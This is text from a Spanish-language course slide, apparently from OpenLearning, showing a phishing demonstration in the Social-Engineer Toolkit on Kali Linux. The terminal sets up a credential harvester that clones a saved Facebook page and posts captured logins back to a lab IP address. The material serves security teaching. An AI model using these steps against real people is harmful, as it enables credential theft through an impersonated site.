 52. Phishing: Demostración
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.236.
131
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/root/Desktop/facebook/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
KALI LINUX
The quieter you become, the more you are able to hear
Enter choice [1/2]: 2
OpenLearning